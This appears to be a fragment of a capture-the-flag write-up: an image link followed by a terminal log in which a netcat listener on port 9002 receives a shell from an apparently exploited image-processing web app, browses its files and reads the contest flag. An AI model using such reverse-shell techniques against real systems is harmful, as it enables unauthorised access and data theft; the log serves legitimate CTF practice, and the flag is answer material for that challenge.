 brwook@ctf-vm:~$ nc -lp 9002
$ ls
ls
app.py  original.jpeg  pilcve.wsgi  secret
$ cat secret
cat secret
cat: secret: Is a directory
$ cd secret
cd secret
$ ls
ls
flag.txt
$ cat flag.txt
cat flag.txt
SCTF{3acH_1m@ge_Has_iTs_0wN_MagIC}
$